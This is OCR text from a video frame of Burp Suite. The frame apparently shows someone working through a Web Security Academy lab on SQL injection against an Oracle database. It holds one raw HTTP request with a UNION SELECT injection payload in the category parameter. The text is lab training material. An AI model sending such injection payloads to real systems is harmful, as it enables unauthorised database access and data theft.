 burp-StartBurp
Thu Nov 17 7:54:55 AM
3.02 GHz
↓965bps ↑1.08Kbps
en
97 %
All labs | Web Security
Lab: SQL injection atta
SQL injection attack, q
New Tab
oracle select stateme
Oracle SELECT Select
Burp Suite Professional v2021.3.2 - Temporary Project - Cyber-71 [Bangladesh]
4
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < >
Target: https://0a62003e04486979c18c8e38002a005f.web-security-academy.net
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL+from+dual-- HTTP/1.1
2 Host: 0a62003e04486979c18c8e38002a005f.web-security-academy.net
3 Cookie: session=aVFdgPqkPz28MISNQuyWogY4PvCIEDzn
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a62003e04486979c18c8e38002a005f.web-security-academy.net/filte
r?category=Lifestyle
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Waiting
DOWNLOAD VIDEO